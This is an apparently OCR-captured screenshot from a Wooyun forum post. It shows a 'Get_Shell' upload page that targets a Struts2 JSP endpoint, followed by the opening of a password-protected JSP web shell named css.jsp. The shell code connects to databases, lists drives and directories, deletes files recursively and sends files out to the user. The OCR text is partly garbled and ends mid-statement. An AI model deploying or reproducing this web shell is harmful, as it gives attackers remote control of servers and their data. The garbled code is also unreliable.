 file:///E:/Other/Get_Shell.html
应用 建议网站 网页快讯库 从 IE 中导入
URL: http://localhost:8080/Struts2/2.jsp FileName: css.jsp Upload
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%><%!String Pwd="023";String cs="UT
8";String EC(String s)throws Exception{return new String(s.getBytes("ISO-8859-1"),cs);}Connection GC(String
s)throws Exception{String[]
x=s.trim().split("\r\n");Class.forName(x[0].trim());if(x[1].indexOf("jdbc:oracle")!=-1){return
DriverManager.getConnection(x[1].trim()+":"+x[4],x[2].equalsIgnoreCase("
[/null]")?"":x[2],x[3].equalsIgnoreCase("[/null]")?"":x[3]);}else{Connection
c=DriverManager.getConnection(x[1].trim(),x[2].equalsIgnoreCase("[/null]")?"":x[2],x[3].equalsIgnoreCase("
[/null]")?"":x[3]);if(x.length>4){c.setCatalog(x[4]);}return c;}}void AA(StringBuffer sb)throws
Exception{File r[]=File.listRoots();for(int i=0;i<r.length;i++)
{sb.append(r[i].toString().substring(0,2));}}void BB(String s,StringBuffer sb)throws Exception{File oF=new
File(s),l[]=oF.listFiles();String sT,sQ,sF="";java.util.Date dt;SimpleDateFormat fm=new
SimpleDateFormat("yyyy-MM-dd HH:mm:ss");for(int i=0; i<l.length; i++){dt=new
java.util.Date(l[i].lastModified());sT=fm.format(dt);sQ=l[i].canRead()?"R":"";sQ +=l[i].canWrite()?"
W":"";if(l[i].isDirectory())
{sb.append(l[i].getName()+"/\t"+sT+"\t"+l[i].length()+"\t"+sQ+"\n");}else{sF+=l[i].getName()+"\t"+sT+"\t"+l
].length()+"\t"+sQ+"\n";}}sb.append(sF);}void EE(String s)throws Exception{File f=new
File(s);if(f.isDirectory()){File x[]=f.listFiles();for(int k=0; k < x.length; k++){if(!x[k].delete())
{EE(x[k].getPath());}}}f.delete();}void FF(String s,HttpServletResponse r)throws Exception{int n;byte[] b=n
byte[512];r.reset();ServletOutputStream os=r.getOutputStream();BufferedInputStream is=new
zone.wooyun.org